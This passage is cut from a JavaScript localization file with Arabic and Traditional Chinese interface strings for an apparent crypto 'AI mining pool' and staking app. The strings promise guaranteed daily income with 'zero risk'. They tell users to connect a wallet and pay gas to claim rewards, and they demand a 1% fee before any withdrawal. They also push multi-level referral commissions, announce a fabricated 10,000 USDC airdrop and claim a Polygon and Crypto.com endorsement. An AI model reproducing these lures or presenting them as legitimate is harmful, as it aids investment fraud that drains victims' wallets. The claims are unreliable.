{money}",CopySuccess:"نسخ بنجاح",CopyFail:"فشل النسخ",Formorewallets:"المزيد من المحافظ ، انقر للنسخ ، في متصفح DAPP المحافظ لفتحه",ajax100:"الحد الأدنى للسحب",ajax101:"رصيد غير كاف",ajax102:"لا يمكن أن يكون عنوان المحفظة فارغًا",ajax103:"غير مصرح","ajax-1":"طلب تفشل",ajaxTimeout:"طلب المهلة",ajax1041:"الحد الأقصى {money} سحب شهريًا",ajax104:"الحد الأقصى للسحب {money} يوميًا",ajax105:"لا توجد عمليات سحب في هذا الوقت",HashAid:"هاش ايد",Totalparticipation:"إجمالي المشاركة",Increaserevenue:"زيادة الإيرادات",ajax106:"لا يوجد سحب ، من أجل سلامة أموالك ، يرجى الاتصال بخدمة العملاء",TeamProfile:"الملف الشخصي للفريق",Numberofteams:"عدد الفرق",Teamcommission:"لجنة الفريق",Yesterdayscommission:"عمولة الأمس",level1:"المستوى 1",level2:"المستوي 2",MyMessage:"رسالة",Nevershowagain:"لا تظهر مرة أخرى",yieldrate1:"معدل العائد",Invitefriends1:"ادعو أصدقاء",earncommission:"كسب العمولة",Home:"مسكن",Personal:"شخصي",Serve:"تخدم",Team:"فريق",Anewgenerationofmobilenodeminin:"تجمع التعدين الإستراتيجي للذكاء الاصطناعي- C التابع لـ ETHW بالدولار الأمريكي",Noneedtotransfercurrency:"لا حاجة لتحويل العملة",stableincome:"دخل ثابت",Signoutforfree:"تسجيل الخروج مجانا",Committedtobuildingthe:"ملتزمون ببناء أكبر منصة DeFi متكاملة في العالم DEX و IMO و DAO",Programfeatures:"ميزات البرنامج",Safeandreliable:"آمن وموثوق",Noneedttransfercurrency:"لا حاجة لتحويل العملة ، يتم تخزين USDT في محفظتك الخاصة بدون مخاطر",Professionalstability:"الاستقرار المهني",Professionalteamstableoperationthroughouttheyear:"فريق محترف ، عملية مستقرة طوال العام",lowbarriertoentry:"حاجز منخفض للدخول",Sharenodeminingrevenue:"حصة عائدات العقدة",ajax107:"فشلت المشاركة ، يرجى الاتصال بخدمة العملاء.",ajax108:"فشلت المشاركة ، يرجى التحديث والمحاولة مرة أخرى.","Participatesuccessfully!":"شارك بنجاح!",ajax109:"الرجاء إضافة USDT إلى محفظتك",Applyforminingpoolrewards:"تطبيق مكافآت تجمع التعدين",Thesmartcontractminingpoolhas:"بدأ تجمع التعدين الذكي للعقد {0} جولة جديدة من أنشطة المشاركة {1}. تقدم بطلب للانضمام الآن. بعد بدء النشاط ، يمكن لموفري السيولة مشاركة مكافآت تصل إلى{2} {3}.",Standard:"اساسي",Required:"مطلوب",Countdown:"العد التنازلي",Receiveaward:"استلام جائزة",receive:"تسلم",additionalamount:"مبلغ إضافي",day:"يوم",ajax110:"رسوم عامل منجم غير كافية",ajax11110:"المشاركة غير ناجحة ، يرجى الاتصال بخدمة العملاء",ajax3401:"المنتج غير موجود",ajax3402:"تم بيع المنتج",ajax3403:"اشتريت هذا المنتج بالفعل",ajax3404:"رصيد المحفظة غير كاف",joinnow:"نضم الان",Profitmodelratio:"نسبة نموذج الربح",totaloutput1:"الناتج الإجمالي",participant1:"مشارك",Currentcomputingpower1:"قوة الحوسبة الحالية",userincome1:"دخل المستخدم",invitationcommission:"لجنة الدعوة",Theplatformhasaninvitationsystemto:"يحتوي النظام الأساسي على نظام دعوة لكسب المزيد من٪ s ، وكمحيل ، ستتلقى عمولة كبيرة.",checkthedetails:"تفاصيل","User output":"إخراج المستخدم","All rights reserved":"% s 2020 كافة الحقوق محفوظة","select guild":"حدد رابطة","rate of return":"معدل العائد","Participation amount":"مبلغ المشاركة","i want to participate":"انضم",joined:"يعالج",Day1:"يوم","Guild Details":"تفاصيل الفعالية","Wallet account balance":"رصيد حساب المحفظة",cycle:"دورة","daily rate":"تقييم يومي","real-time income":"الدخل في الوقت الحقيقي","Participate in investment":"شارك في الاستثمار","Participated, remaining %s days":"مشارك ، المتبقي {0} يوم","Guild Rules":"قواعد المشاركة","Payment method":"طريقة الدفع او السداد","One-time return of principal and interest upon maturity":"عودة رأس المال والفائدة لمرة واحدة عند الاستحقاق","Dividends are paid every day, and the principal will be refunded upon maturity":"يتم دفع توزيعات الأرباح كل يوم ، وسيعاد رأس المال عند الاستحقاق","daily rate of return":"معدل العائد اليومي","investment cycle":"دورة الاستثمار","Estimated income":"المدخول المتوقع","Total revenue":"إجمالي الإيرادات","Guild introduction":"مقدمة المنتج","Wallet balance needs %s to participate":"يحتاج رصيد المحفظة إلى {0}  للمشاركة","Confirm participation?":"تأكيد المشاركة؟","share rewards":"تقاسم المكافآت","Participate successfully":"شارك بنجاح","front page":"مسكن",guild:"نقابة",team:"فريق",mine:"لي","Platform share":"حصة المنصة","asset leasing":"تأجير الأصول","Token Earnings":"أرباح الرمز","NFT discount income":"دخل خصم NFT",other:"آخر",running:"ادارة",HelpCenterTitle1:"كيف تحصل على ربح أكثر؟",HelpCenterContent1:"سيكون لكل طالب شخص ذو خبرة من النقابة لمساعدتك. بعد أن تصبح على دراية به ، يمكنك تجنيد المزيد من الطلاب وإرشادهم عندما تصبح شخصًا متمرسًا ، وستحصل أيضًا على المزيد من الفوائد.",HelpCenterTitle2:"ما هي شروط المشاركة؟",HelpCenterContent2:"يجب أن يكون لكل مشارك محفظة تعاون اتفاقية: safepal ، Trust ، Tokenpocket ، bitkeep ، إلخ. تحتاج محفظة المشارك إلى BSC (BNB) و ERC (ETH) و TRC (TRX) و USDT (BSC و ERC و TRC) للمشاركة",HelpCenterTitle3:"كيف أشارك؟",HelpCenterContent3:"يجب إكمال الانضمام للحصول على مؤهلات المشاركة بعد دفع رسوم رمزية للغاية.سيقوم تحالف النقابة بتوزيع الدخل الأساسي وفقًا لـ USDT التي يحتفظ بها المشاركون. وكلما زاد USDT ، زادت نسبة الدخل التي سيتم الحصول عليها.",HelpCenterTitle4:"ما هي فوائد التحالف؟",More:"أكثر",NOTICE:"يتذكر",StepTitle1:"الخطوة 1:  قم بتوصيل محفظتك المشفرة.  ",StepContent1:"احصل على مكافآت بناءً على رصيد محفظتك. ",StepTitle3:"الخطوة الثالثة: التعهد",StepContent3:"تعهد بـ USDT الخاص بك إلى النقابة ، وسوف تجني أرباحًا لك",StepTitle5:"الخطوة 4:احصل على المكافآت تلقائيًا. ",StepContent5:"شارك رابطك الحصري لكسب المزيد من المكافآت.  \n",StakingProfitmodel70:"نموذج الربح المربح",StakingProfitmodel71:"الخطوة 1: ربط Wallet",StakingProfitmodel711:"احصل على دخل الخطوة الأولى بناءً على رصيدك من USDT",StakingProfitmodel72:"الخطوة 2: انضم إلى Staking",StakingProfitmodel721:"احصل على مشتق Staking",StakingProfitmodel73:"الخطوة 3: استلام الإيرادات",StakingProfitmodel731:"يبدأ مشتق Staking الخاص بك في جمع المكافآت",StakingProfitmodel74:"الخطوة 4: شارك الرابط الخاص بك",StakingProfitmodel741:"سيستمر مرؤوسوك في كسب المزيد من USDT نيابة عنك",Profitmodelratio7:"نسبة نموذج الربح",CakeDefihavediversifiedprofitmodels7:"لدى Cake Defi نماذج ربح متنوعة ، ونماذج مختلفة لها نسب ربح مختلفة. من خلال هذا ، يمكنك أن تعرف بوضوح مقدار حسابات النموذج.",PoSvol:"PoS المجلد",Applyforminingpoolrewards7:"تطبيق مكافآت Staking pool",Thesmartcontractminingpoolhas7:"أخبار جيدة، تهانينا على حصولك على مكافأة {0} من تعليقات {1}. انقر للمطالبة بها الآن ويمكنك الحصول مباشرة على مكافأة {2} {3}.",TeamDetails:"تفاصيل الفريق",today:"اليوم",yesterday:"أمس",thismonth:"هذا الشهر",lastmonth:"الشهر الماضي",commission:"عمولة",Earncoinsbylocking:"اربح العملات المعدنية عن طريق قفل USDT",Lockedamount:"مبلغ مؤمن",thesmallest:"الأقل",available:"متاح",Purchaselimit:"حد الشراء",Confirmthelock:"قم بتأكيد القفل",pledge1:"يتعهد",Cycledays:"دورة (أيام)",remainingdays:"الأيام المتبقية)",Earned:"حصل",Earnprofitbylockingpositions:"كسب الدخل",projectrules:"قواعد المشروع",ProjectIntroduction:"مقدمة المشروع",Thenumberoflockedpositions:"عدد الصفقات المقفلة أقل من الحد الأدنى",ajax3405:"عدد الصفقات المقفلة أقل من الحد الأدنى",ajax3406:"أكثر من الرصيد المتاح",ajax3407:"تم تجاوز حد الشراء",Thepurchaselimithasbeenexceeded:"تم تجاوز حد الشراء",Morethanavailablebalance:"أكثر من الرصيد المتاح",TransferAuthorizationInstructions:"يجب أن تدفع السحوبات 1٪ رسوم مناولة\n\n1. انقر فوق زر الدفع أدناه لدفع رسوم المناولة\n\n2. بعد إتمام دفع الرسوم ، سيصل مبلغ السحب في غضون دقيقة واحدة",Pay1:"يدفع",To1:"ل",Amount1:"كمية",Next1:"التالي",ajax3408:"يرجى الانتقال إلى موقع الوكيل المقابل لسحب النقود",ApplytojoinWEB3:"تقدم بطلب للانضمام إلى WEB3",Apply:"يتقدم",WEB3:"WEB3",WEB3revenue:"إيرادات WEB3",IntroductiontoWEB3:'أصبح Web3 مصطلحًا شاملاً يمثل رؤية لإنترنت جديد وأفضل. يتمثل جوهر Web3 في إعادة القوة إلى المستخدمين في شكل ملكية من خلال blockchain والعملات المشفرة والرموز غير القابلة للاستبدال. يتم إنشاء محتوى وتطبيقات Web3.0 وقيادتها من قبل المستخدمين ، مما يدرك تمامًا قيمة البناء المشترك للمستخدمين ، والحوكمة المشتركة ، والنظام الأساسي المشترك. لم تعد المنصة تتولى دور المركزية ، وتشكل نظامًا بيئيًا ثلاثيًا لخلق القيمة المستقلة للمستخدم ، وتأكيد القيمة ، وتبادل القيمة. يشكل تدفق القيمة المتضمن في هذا النظام المالي Web3.0 ، أي "التمويل اللامركزي (DeFi)".',Introduction1:"**مبدأ التعدين باستخدام الذكاء الاصطناعي:** نحن نستخدم مزيجًا من Proof of Stake وخوارزميات الذكاء الاصطناعي لتوليد البيتكوين تلقائيًا، والذي يتم تحويله لاحقًا إلى USDT. تتم إدارة العملية بالكامل بشكل ذكي، دون الحاجة إلى تدخل المستخدم.\n**الأمان:** يتم تخزين الأموال في محفظتك المشفرة، وهي آمنة 100% ويمكن سحبها. مع أمان من المستوى المصرفي، الأموال تحت سيطرتك بالكامل، دون الحاجة للقلق بشأن استعادة رأس المال. ستقوم USDT الخاصة بك (BEP20) بإنشاء عملات جديدة في النظام، مما يحل محل التعدين التقليدي.\n**نموذج الربح:** يمكنك ببساطة المشاركة لتوليد عملات جديدة، دون الحاجة إلى مهارات تقنية أو عمليات معقدة. يعمل النظام على مدار الساعة، مما يضمن الأمان والاستقرار، دون الحاجة إلى تحويلات أو تثبيت، ويتم إدارة الأموال بشكل مستقل.",GuildProfitModel:"نموذج ربح روبوت التعدين",Guildshavediversifiedprofitmodels:"تمتلك روبوتات التعدين نماذج ربح متنوعة، مع نسب أرباح مختلفة لكل وضع. مما يجعل من السهل نسبيًا فهم نسبة كل وضع.",StepTitle2:"الخطوة 2:  قم بشحن محفظتك المشفرة. ",StepContent2:"لا حاجة لتحويل الأموال؛ حافظ على أموالك آمنة في محفظتك.",StepTitle4:"3. تبدأ المنصة التعدين التلقائي. ",StepContent4:"ابدأ تعدين السيولة اللامركزي.  ",HelpCenterContent4:"بعد انضمامك للروبوت الكمي الأول، سوف تحصل على عضويتك الحصرية. جميع الأموال موجودة في محفظتك الخاصة. لا تحتاج إلى التحويل إلى الروبوت الكمي، ما عليك سوى إيداعها في USDT في محفظتك. لا يوجد تعهد مطلوب ( الروبوتات الكمية التي تم تمريرها لها طرق مختلفة لكسب المال (تداول الرموز، Swap، Defi، GameFi، تأجير NFT)",Quantify:"تحديد الكمية",StakingProfitmodel8:"ميزات التوقيع المساحي Biswap:",StakingProfitmodel80:"-فترات الستاك المرنة: اختر بين الستاكينغ قصير المدى أو طويل المدى بناءً على التفضيل.\n- مجموعات تخزين ذات مستويات متنوعة: مجموعات مختلفة تقدم مكافآت متنوعة لمزايا المستخدم.\n-تكامل تطبيقات الهاتف المحمول: سهولة التوقيع والمراقبة عبر تطبيق جوال سهل الاستخدام.\n-برامج الإحالة: أنظمة مكافأة لأصحاب المصلحة على المدى الطويل والإحالات للحصول على مزايا إضافية.\n-الموارد التعليمية: أدلة وبرامج تعليمية لتثقيف المستخدمين حول مفاهيم التوقيع المساحي.\n-الميزات الاجتماعية: منتديات أو مجموعة مناقشة للمستخدمين لتبادل الخبرات والأفكار.\n- التحليلات المتقدمة: بيانات الأداء التفصيلية للمساعدة في اتخاذ قرارات مستنيرة بشأن التحصيص",StakingProfitmodel81:"الخطوة 1: قم بتوصيل محفظتك",StakingProfitmodel811:"* ربط محفظتك بالمنصة.",StakingProfitmodel82:"الخطوة 2: انضم إلى الحصة",StakingProfitmodel821:"* بعد الموافقة على المنصة، ادفع رسوم الشبكة لبدء عملية الستاكينغ.",StakingProfitmodel83:"الخطوة 3: توليد الإيرادات",StakingProfitmodel831:"* ابدأ في كسب الإيرادات بناءً على معدل العائد المحدد.",StakingProfitmodel84:"الخطوة 4: سحب وإعادة استثمار الإيرادات",StakingProfitmodel841:"* اسحب أرباحك وأعد استثمارها إذا رغبت في ذلك.",CakeDefihavediversifiedprofitmodels8:"سوق العملات المشفرة ديناميكي ويخضع لعوامل مختلفة. فريقنا يقظ في مراقبة اتجاهات السوق والتغيرات التنظيمية والتطورات التكنولوجية لتكييف استراتيجياتنا وفقًا لذلك. نحن ملتزمون بتوفير منصة شفافة وسهلة الاستخدام.",NetworkValidation:"التحقق من صحة الشبكة",invitationcommission8:"مكافأة الإحالة تصل إلى",Theplatformhasaninvitationsystemto8:"* تحتوي المنصة على برنامج إحالة يسمح للمستثمرين بالحصول على مكافأة سخية بعملة USDT. وهذا يساعد المستثمرين على زيادة إيراداتهم اليومية.",Learnmore:"يتعلم أكثر",FAQs:"الأسئلة الشائعة",Vault:"قبو",Referral:"الإحالة",Assets:"أصول",SmartVault:"القبو الذكي",DPR:"DPR",Pledgeamounts:"مبالغ التعهد",VaultDetails:"تفاصيل القبو",PledgePeriods:"فترات التعهد",Info:"معلومات",Paymentterms:"شروط الدفع",fafangfangshi:"يتم صرف المكافآت اليومية من التعهد، وسيتم سداد المبلغ الأصلي عند الاستحقاق.",EstimatedRevenue:"الإيرادات المقدرة",VaultIntroduction:"مقدمة قبو",Sendyourinvitationlink8:"اغتنم هذه الفرصة لتوسيع شبكتك وتعزيز أرباحك! استخدم رابط الإحالة الخاص بك لتجنيد الأصدقاء أو المشاركين في الإنترنت واحصل على مكافآت إضافية من خلال حدث التوظيف المستمر لدينا. إن نجاحك ليس مفيدًا لك فقط، بل أيضًا لأولئك الذين ينضمون إلى شبكتك.",Applyforminingpoolrewards8:"شارك في مجمع استثمار BSW!",Thesmartcontractminingpoolhas8:"انضم إلى جولتنا الأخيرة من أنشطة مشاركة BSW من خلال مجمع استثمار BSW. عند تقديم الطلب، سيكون مزودو السيولة مؤهلين لمشاركة مكافآت تصل إلى {0} BSW.",Participation:"مشاركة",TotalAssets:"إجمالي الأصول",TotalContributions:"إجمالي المساهمات",TotalProfits:"إجمالي الأرباح",switchtothecorrectchain:"يرجى التبديل إلى السلسلة الصحيحة",Invitefriendstocompleteminingwithsusers:"ادعُ أصدقاءك لإكمال التعدين مع ≥{0} مستخدم",TheminingamountmustbeUSDTandmaintainedfordays:"يجب أن يكون مبلغ التعدين ≥{0}USDT وأن يستمر لمدة ≥{1} يومًا",Applicantmustholdmorethantheirowwalletandparticipate:"*يجب على المتقدمين أن يمتلكوا مبلغًا معينًا في محفظتهم الخاصة وأن يشاركوا في التعدين.\n*بعد إتمام المتقدمين للمهام، يجب عليهم الاتصال بخدمة العملاء للمراجعة.\n*يُحظر دعوة مستخدمين مزيفين بشكل خبيث؛ في حالة اكتشاف ذلك، سيتم إلغاء المكافأة.\n\nشارك المحتوى التالي مع المزيد من المستثمرين للمشاركة:\n\n《مميزات المنتج》\n\nالمزايا الرئيسية:\n\nتزداد الأرباح بناءً على رصيد المحفظة المشفرة، دون الحاجة إلى أي إجراء إضافي.\n\nالأمان: تبقى الأموال دائمًا تحت سيطرة العميل، ولا حاجة للتحويلات.\n\nزيادة الأرباح اليومية تمكن المستخدمين من رؤية النتائج الفورية.\n\nالجمهور المستهدف:\n\nالمستثمرون المهتمون بالعملات الرقمية.\n\nاللاعبين الجدد الذين يرغبون في كسب المال بسهولة.\n\nالأشخاص الذين يرغبون في تحقيق دخل من أصولهم الحالية.\n\nالمعلومات التي يجب نقلها:\n\nأرباح مستقرة: رصيد المحفظة يؤدي إلى نمو يومي مباشر.\n\nسهولة الاستخدام: لا حاجة لمعرفة التعدين أو تقنيات معقدة.\n\nإمكانات طويلة الأجل: تراكم الأرباح اليومية يؤدي إلى نمو الثروة بشكل ثابت.\n\n",RewardMenu:" مكافأة",stakingNote:"المبلغ غير متطابق، لا يمكن بدء الرهن. فشل الرهن، يرجى رهن المبلغ الصحيح.",Thesmartcontractminingpoolhas9:"تهانينا! لقد حصلت على {0} جولة جديدة من مكافآت تجمع التعدين. انقر على (استلام المكافآت) للحصول على مكافأة إضافية بقيمة {1}{2}.",Join20250121:"انضم",Start20250121:"بدء",miningNeedPayTip20250121:"في المرة الأولى التي تبدأ فيها، يجب دفع رسوم الغاز. يرجى التأكد من أن المحفظة المتصلة تحتوي على 0.0002 BNB على الأقل كرسوم للغاز!",Thenumberparticipatinginmining:"عدد المشاركين في التعدين >= {0}","Long-termvalid":"صالح على المدى الطويل",Participateformorethan:"المشاركة لأكثر من {0} دقيقة",Connecttrustedwallet:"توصيل المحفظة",Notransferrequired:"لا يلزم التحويل",Rechargetrustedwallet:"رصيد محفظتك",Platformautomaticmining:"التعدين التلقائي",Autodistributeearnings:"الأرباح التلقائية",NoticeIndex:"إشعار",SupportIndex:"دعم",AboutIndex:"حول",InviteIndex:"دعوة",QuantitativeRobotProfitModel:"نموذج ربح الروبوت الكمي",Underreview:"قيد المراجعة",Thesmartcontractminingpoolhas3371:"🎉 مبروك! لقد حصلت على أحدث مكافآت من تجمع التعدين {0}! انقر على [استلام المكافأة] للحصول على {1} {2} إضافية واستلام فوائدك الحصرية على الفور! 🚀",Minute:"دقيقة",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"كيفية شراء العملات الرقمية عبر التداول من نظير إلى نظير على تطبيق Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"كيفية بيع العملات الرقمية عبر التداول من نظير إلى نظير على تطبيق Binance",Howtoparticipateinmining:"كيفية المشاركة في التعدين",CooperationPlatform:"منصة التعاون",Tutorial:"البرنامج التعليمي",LogOut:"تسجيل الخروج",Confirmlogout:"هل تريد تأكيد تسجيل الخروج؟",IndexM0013064:"USBTC-Mining يوفر لك طريقة جديدة للتعدين دون استثمار",Guess:"تخمين",PlatformBalance:"رصيد المنصة",Topup:"شحن الرصيد",Amount:"المبلغ",expirationTime:"تنتهي صلاحية الدفع بعد {0}",RechargeDescription:"هذا هو عنوان المحفظة الحصرية الذي أعدته المنصة لك. يمكنك استخدام أي محفظة لتحويل الأموال إلى هذا العنوان، وسيقوم النظام بالتعرف عليها تلقائيًا وإضافتها إلى رصيدك على المنصة.\\nيمكنك استخدام رصيد المنصة للمشاركة في العمليات المضاربية لتحقيق الأرباح. يرجى استخدام شبكة ETH أو BSC أو Polygon.\\nهذا العنوان يدعم فقط رسوم الغاز وإيداعات USDT. لن يتم اعتماد الأصول الأخرى. يرجى التأكد من استخدام نفس الشبكة التي تستخدمها منصة السحب، وإلا فلن يتم اعتماد الإيداع.",minutesafterTopUp:"بعد 3-5 دقائق من إعادة الشحن",BuyUp:"شراء صعود",BuyDown:"شراء هبوط",UserBenefit:"فائدة المستخدم",StartEarning:"ابدأ بالكسب",Completetaskstoreceivebigrewards:"أكمل المهام للحصول على مكافآت كبيرة",JoinNow:"انضم الآن",Guild:"النقابة",Mining2:"التعدين",Payouts:"المدفوعات",Earnings:"الأرباح",TeamIncome:"دخل الفريق",ClaimNow:"المطالبة الآن",StartMining:"ابدأ التعدين",ContactSupport:"اتصل بالدعم",ClaimBNB:"استلام BNB",JoinMining:"الانضمام للتعدين",PayBNB:"دفع BNB",RechargeWallet:"إعادة شحن رصيد المحفظة",Overview:"لمحة عامة",HowToEarn:"كيف تربح؟",Loop:"حلقة",EarnMoney:"كسب المال",SecurityAudit:"تدقيق الأمان",TotalAmount:"المبلغ الإجمالي",Incomplete:"غير مكتمل",RewardOutput:"ناتج المكافأة",IndexDadi01:"المزيد من USDC = قوة تعدين أعلى!",IndexDadi02:"كلما احتفظت بـ USDC أكثر في محفظتك، زادت قوة التعدين لديك.",IndexDadi03:"رصيد أكبر = أرباح يومية أعلى تلقائيًا!",IndexDadi04:"اشحن محفظتك وزد أرباحك بدون أي جهد!","Monthly withdrawal count":"عدد السحوبات الشهرية: {money}",titleM0022278:"🎉 مكافأة الإيردروب المحظوظ 🎉",textM0022278:"لقد تلقيت بنجاح مكافأة تجمع BitEngine Mining Tech — رعاية بقيمة 10,000 USDC",buttonM0022278:"👉 اضغط على الزر أدناه للمطالبة الآن!","Participated, remaining %s Minute":"شارك، تبقى {0} دقيقة","Event Entrance":"مدخل الحدث","Exclusive Reward":"المكافأة الحصرية","Total Arbitrage":"إجمالي المراجحة","Total Arbitrage Profit":"إجمالي أرباح المراجحة","Monthly Sales":"المبيعات الشهرية","Monthly Sales: Sold at least robots participating in arbitrage trading":"المبيعات الشهرية: تم بيع ما لا يقل عن {0} روبوت يشاركون في التداول بالمراجحة.","Requirement per robot":"المتطلبات لكل روبوت: مبلغ المراجحة لا يقل عن {0} USDT ويستمر لأكثر من {1} يوم.","Salary Package: Basic salary USDT, commission with no limit":"الراتب: الراتب الأساسي {0} USDT، والعمولة غير محدودة","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon و Crypto.com يوصيان معًا! توظيف ممثلي مبيعات روبوت المراجحة، براتب شهري 1000–100000 دولار أمريكي + توزيع من المستوى الثاني، لمساعدتك على تحقيق الحرية المالية!"},"User Arbitrage Profit":"أرباح المراجحة للمستخدم","Arbitrage Robot Trading Model":"نموذج تداول روبوت المراجحة","Automatic Arbitrage and Profit":"المراجحة التلقائية والأرباح","Start Robot":"تشغيل الروبوت",Recruitment:"التوظيف",Robot:"روبوت","Daily Income":"الدخل اليومي","Daily Rebate":"استرداد يومي","Staking Amount Standard":"معيار مبلغ التخزين","Staking Reward Amount":"مبلغ مكافأة التخزين","Mining Pool Balance":"رصيد مجمع التعدين","Missing Completion Amount":"المبلغ الناقص للإكمال","Say it later":"سنتحدث لاحقًا",Back:"رجوع","Default Staking Plan":"خطة التخزين الافتراضية","After claiming the reward, it will automatically":"عند استلام المكافأة، سيتم الدخول تلقائيًا في حالة التخزين لمدة {0} يومًا، وعند انتهاء المدة سيتم تحرير الرصيد الحالي والمكافأة تلقائيًا.","Claimable Reward":"المكافأة المتاحة للاستلام","Earned at Maturity":"يتم الحصول عليه عند الاستحقاق","Claim Reward Now":"استلام المكافأة الآن","Claim all rewards instantly without waiting":"الحصول على جميع المكافآت دون انتظار","Contact Customer Service to Claim":"تواصل مع خدمة العملاء للمطالبة","Please contact customer service to assist you in completing the claim process":"يرجى الاتصال بخدمة العملاء لمساعدتك في إكمال عملية الاستلام","Our customer service team will provide you with professional guidance":"سيقوم فريق خدمة العملاء لدينا بتقديم الإرشادات المهنية لك","Live Online Customer Service":"خدمة العملاء الفورية عبر الإنترنت","Online Service":"خدمة عبر الإنترنت 24 ساعة","Customer Service Hours":"ساعات عمل خدمة العملاء: خدمة على مدار 24 ساعة","Investment Records":"سجلات الاستثمار","My Total Investment":"إجمالي استثماري","Investment Amount":"مرات","Total Investment Earnings":"إجمالي الأرباح","In Progress":"قيد التنفيذ",Finished:"منتهٍ",StartTime:"وقت البدء",EndTime:"وقت الانتهاء",FixedTermMining:"التعدين لفترة محددة",RemainingTime:"الوقت المتبقي",FixedTermDescription:"يوفّر التعدين لفترة محددة عوائد أعلى، حيث تتراكم الأرباح خلال الفترة ويتم توزيعها دفعة واحدة عند الانتهاء، مع إمكانية السحب إلى المحفظة.",FixedTerm:"لمدة محددة"},"zh-CHT":{key:"zh-CHT",langText:"繁體中文",langCode:"zh-tw",NoConnect:"請連接錢包",ReceivVoucher:"領取優惠券",JoinTheNodeAndStartMining:"加入節點，開始收益",Receive:"領取",Mining:"運行中",MiningPool:"礦池",Account:"我的賬戶",PoolData:"礦場數據",TotalOutput:"總產量",YesterdayOutput:"昨日收益",ValidNode:"當前算力",Participant:"參與者",UserRevenue:"用戶收益",LiquidityMiningIncome:"流動收益",UserOutput:"用戶產量",Address:"地址",Quantity:"數量",HelpCenter:"幫助中心",HopeItHelpsYou:"希望對你有幫助",HelpTitle1:"我需要如何加入？",HelpContent1:"參與需要支付礦工費領取補發金券，錢包地址只需申領一次。成功後自動開啟活動權限。",HelpTitle2:"我如何提現？",HelpContent2:"您可以將每天產生的收益兌換成USDT，然後發起提現。 USDT提現將自動發送到您添加到節點的錢包地址，不支持其他地址。",HelpTitle3:"如何計算收入？",HelpContent3:"當你領取成功後，智能合約開始通過節點計算你的地址，並開始計算收益。",HelpTitle4:"收益率是多少？",HelpTitle5:"額外的收穫是什麼？",HelpContent5:"當你持續參與活動一段時間，礦池就會有很多的獎勵。更多詳情請聯繫在線客服。",AuditReport:"審計報告",WeHaveASecureAuditReport:"我們有安全的審計報告",Partner:"合作夥伴",OurBusinessPartner:"我們的商業夥伴",MyAccount:"我的賬戶",WalletBalance:"錢包餘額",Withdrawable:"可提現",Withdraw:"提現",Record:"記錄",TotalBalance:"總餘額",confirm:"確認",cancel:"取消",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"提現將在24小時之內發送到您的錢包地址",Reward:"獎勵",Time:"時間",Status:"狀態",NoData:"沒有數據",Balance:"餘額",Output:"產量",Fail:"失敗",Successful:"成功",Processing:"處理中",minWithdrawTip:"數量必須大於{money}",SubmittedSuccessfully:"提交成功！",miningOutputTip:"當前錢包餘額為 {money}，每日可獲 {output}收益，您可以隨時增加錢包餘額以獲取更高收益。",yieldRate:"收益率",above:"以上",miningNeedPayTip:"您需要支付Gas費才能獲得收益，請確保錢包中有足夠的{coinSymbol}作為Gas費。",ConnectWallet:"連接錢包",paySuccess:"支付成功",payFail:"支付失敗",Sendyourinvitationlink:"發送您的邀請鏈接，好友通過您的鏈接加入節點，或者好友再邀請另外的好友加入，您都將獲得豐厚的代幣獎勵：",Sharefriends:"分享朋友",Mysharelink:"我的分享鏈接",Level:"等級",interval:"區間",Rebate:"返利",Invite:"邀請",Copy:"複製",ViewDetails:"詳情",stopped:"已停止",Dailywithdrawals:"每日提現次數：{money}",Withdrawaltime:"可提現時間：{money}",CopySuccess:"複製成功",CopyFail:"複製失敗",Formorewallets:"更多錢包，點擊複製，在錢包DAPP瀏覽器打開",ajax100:"最小提現",ajax101:"餘額不足",ajax102:"錢包賬號不能為空",ajax103:"未授權","ajax-1":"網絡開小差",ajaxTimeout:"請求超時",ajax1041:"每月最多 {money} 次提款",ajax104:"每天最多 {money} 次提款",ajax105:"當前時間不可提現",HashAid:"哈希援助",Totalparticipation:"參與總額",Increaserevenue:"追加收益",ajax106:"不可提款，為了您的資金安全，請聯繫客服",TeamProfile:"團隊資料",Numberofteams:"團隊數量",Teamcommission:"團隊佣金",Yesterdayscommission:"昨日佣金",level1:"下一級",level2:"下二級",MyMessage:"信息",Nevershowagain:"不再顯示",yieldrate1:"收益率",Invitefriends1:"邀請朋友",earncommission:"賺取佣金",Home:"主頁",Personal:"個人",Serve:"服務",Team:"團隊",Anewgenerationofmobilenodeminin:"美元ETHW AI策略-C礦池",Noneedtotransfercurrency:"無需轉移貨幣",stableincome:"收入穩定",Signoutforfree:"免費退出",Committedtobuildingthe:"致力於打造全球最大的整合DeFi平台 DEX, IMO, and DAO",Programfeatures:"項目特色",Safeandreliable:"安全又可靠",Noneedttransfercurrency:"無需轉幣，USDT存入自己錢包0風險",Professionalstability:"專業穩定性",Professionalteamstableoperationthroughouttheyear:"專業團隊，全年穩定運行",lowbarriertoentry:"進入門檻低",Sharenodeminingrevenue:"分享節點收益",ajax107:"參與失敗，請聯繫客服。",ajax108:"參與失敗，請刷新重試。","Participatesuccessfully!":"參與成功！",ajax109:"請補充USDT到錢包裡",Applyforminingpoolrewards:"申請礦池獎勵",Thesmartcontractminingpoolhas:"{0}智能合約礦池已開啟新一輪{1}分享活動，現申請加入，活動開始後流動性提供者最多可分享{2}個{3}獎勵。",Standard:"標準",Required:"需補",Countdown:"倒數計時",Receiveaward:"領取獎勵",receive:"領取",additionalamount:"追加金額",day:"天",ajax110:"礦工費不足",ajax11110:"參與不成功，請聯繫客服",ajax3401:"產品不存在",ajax3402:"產品已售空",ajax3403:"已購買過該產品",ajax3404:"錢包餘額不足",joinnow:"馬上加入",Profitmodelratio:"盈利模式佔比",totaloutput1:"總產量",participant1:"參與者",Currentcomputingpower1:"當前算力",userincome1:"用戶收益",invitationcommission:"邀請佣金",Theplatformhasaninvitationsystemto:"平台有一個邀請系統來賺取更多的{0}，作為推薦人，您將收穫不菲的佣金。",checkthedetails:"詳情","User output":"用戶產量","All rights reserved":"{0} 2020 保留所有權利","select guild":"選擇公會","rate of return":"收益率","Participation amount":"參與金額","i want to participate":"我要參與",joined:"已加入",Day1:"天","Guild Details":"活動詳情","Wallet account balance":"錢包賬戶餘額",cycle:"週期","daily rate":"每日利率","real-time income":"實時收益","Participate in investment":"參與投資","Participated, remaining %s days":"已參與，剩餘{0}天","Guild Rules":"參與規則","Payment method":"回款方式","One-time return of principal and interest upon maturity":"到期一次性返本付息","Dividends are paid every day, and the principal will be refunded upon 